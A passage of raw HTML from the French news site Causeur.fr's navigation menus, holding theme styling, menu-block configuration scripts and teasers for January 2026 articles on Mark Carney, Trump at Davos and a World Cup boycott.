<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4556";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "912";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" class="td-image-wrap " title="Mark Carney, ou le révisionnisme historique à la canadienne" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Mark-Carney-Quebec-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mark-carney-ou-le-revisionnisme-historique-a-la-canadienne-321968"  rel="bookmark" title="Mark Carney, ou le révisionnisme historique à la canadienne">Mark Carney, ou le révisionnisme historique à la canadienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/boycott-de-la-coupe-du-monde-de-foot-la-menace-fantoche-321923"  rel="bookmark" class="td-image-wrap " title="Boycott de la Coupe du monde de foot: la menace fantoche" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Infantino-Trump-Coupe-du-monde-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/boycott-de-la-coupe-du-monde-de-foot-la-menace-fantoche-321923"  rel="bookmark" title="Boycott de la Coupe du monde de foot: la menace fantoche">Boycott de la Coupe du monde de foot: la menace fantoche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:01:00+01:00" >24 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" class="td-image-wrap " title="De la feuille d’érable à la bannière étoilée&#8230;" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/carney-macron-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-canada-groenland-de-la-feuille-d-erable-a-la-banniere-etoilee-321838"  rel="bookmark" title="De la feuille d’érable à la bannière étoilée&#8230;">De la feuille d’érable à la bannière étoilée&#8230;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:59:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" class="td-image-wrap " title="Règlement de comptes à OK Davos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/trump-davos-suisse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/trump-reglement-de-comptes-a-ok-davos-321768"  rel="bookmark" title="Règlement de comptes à OK Davos">Règlement de comptes à OK Davos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" class="td-image-wrap " title="Revenge pol" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-davos-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-trump-revenge-pol-321732"  rel="bookmark" title="Revenge pol">Revenge pol</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 